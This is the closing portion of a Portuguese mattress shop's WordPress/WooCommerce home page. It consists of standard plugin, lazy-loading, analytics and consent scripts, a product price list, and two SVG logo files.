<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"351912790813","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://lojadoscolchoes.pt/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=1747785146" id="ht_ctc_app_js-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/lojadoscolchoes.pt\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/lojadoscolchoes.pt\/wp-admin\/admin-ajax.php","disable_lightbox":"0"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://lojadoscolchoes.pt/wp-content/cache/min/1/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=1747785146" id="cr-frontend-js-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://lojadoscolchoes.pt/wp-content/cache/min/1/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=1747785146" id="cr-colcade-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://lojadoscolchoes.pt/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1747785146" id="gtm4wp-ecommerce-generic-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://lojadoscolchoes.pt/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1747785146" id="gtm4wp-woocommerce-js"></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/carrinho\/?|\/a-minha-conta\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/lojadoscolchoes.pt","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.26.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://lojadoscolchoes.pt/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1747785146" id="elementskit-framework-js-frontend-js"></script>
<script type="rocketlazyloadscript" id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://lojadoscolchoes.pt/wp-json/elementskit/v1/',
		}

		
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://lojadoscolchoes.pt/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=1747785146" id="ekit-widget-scripts-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/lojadoscolchoes.pt\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script id="wp-consent-api-js-extra">
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8" id="wp-consent-api-js"></script>
<script type="rocketlazyloadscript" id="wp-consent-api-integration-js-before">
window.wc_order_attribution.params.consentCategory = "marketing";
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-content/plugins/woocommerce/assets/js/frontend/wp-consent-api-integration.min.js?ver=10.1.3" id="wp-consent-api-integration-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"806":{"name":"Estrado Ripas","price":69},"522":{"name":"Super Especial","price":129},"420":{"name":"Master","price":159},"470":{"name":"Visco Magic","price":199},"853":{"name":"P\u00e9s Estrado","price":30},"674":{"name":"SILVER ( Molas Ensacadas)","price":229},"570":{"name":"Ortomedicinal (Visco Gold)","price":289},"1008":{"name":"Almofada Viscoel\u00e1stica","price":19.9},"625":{"name":"PERFURADO","price":489},"724":{"name":"VISCO GOLD (Molas Ensacadas)","price":319},"776":{"name":"J\u00daLIA","price":379}}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://lojadoscolchoes.pt/wp-content/cache/min/1/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=1757724307" id="gla-gtag-events-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://lojadoscolchoes.pt/wp-content/cache/min/1/wp-content/plugins/google-listings-and-ads/js/build/wp-consent-api.js?ver=1757724307" id="gla-wp-consent-api-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.26.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.3" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.3" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/lojadoscolchoes.pt\/wp-admin\/admin-ajax.php","nonce":"bec63dda37","urls":{"assets":"https:\/\/lojadoscolchoes.pt\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/lojadoscolchoes.pt\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/lojadoscolchoes.pt\/carrinho\/","checkout_page_url":"https:\/\/lojadoscolchoes.pt\/checkout\/","fragments_nonce":"5231daa5e1"}},"facebook_sdk":{"lang":"pt_PT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/lojadoscolchoes.pt\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.26.2" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/lojadoscolchoes.pt\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/lojadoscolchoes.pt\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/lojadoscolchoes.pt\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"932660aed1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":26,"title":"Home%20-%20Loja%20dos%20Colch%C3%B5es","excerpt":"","featuredImage":false}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.3" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.26.2" id="pro-elements-handlers-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.6" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/lojadoscolchoes.pt\/wp-admin\/admin-ajax.php","nonce":"f3ac2195bb"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://lojadoscolchoes.pt/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=1747785146" id="elementskit-elementor-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://lojadoscolchoes.pt/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fb7758023d1048f9910659d54fc0797e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768959939 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Branding_Final_Prancheta-1-2.svg
body_size: 126150
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="316" height="170" viewBox="0 0 316 170" fill="none"><rect width="316" height="170" fill="url(#pattern0)"></rect><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_34_5" transform="translate(-0.766438 -0.878111) scale(0.000638395 0.00119854)"></use></pattern><image id="image0_34_5" width="4096" height="2304" xlink:href="[data-uri]"></image></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Group-13.svg
body_size: 126257
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="311" height="164" viewBox="0 0 311 164" fill="none"><rect width="241" height="112" fill="url(#pattern0)"></rect><rect y="112" width="311" height="52" fill="url(#pattern1)"></rect><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_112_14" transform="translate(-1.00496 -1.33285) scale(0.000837065 0.00181921)"></use></pattern><pattern id="pattern1" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_112_14" transform="translate(-0.77876 -5.02459) scale(0.000648658 0.0039183)"></use></pattern><image id="image0_112_14" width="4096" height="2304" xlink:href="[data-uri]"></image></defs></svg> 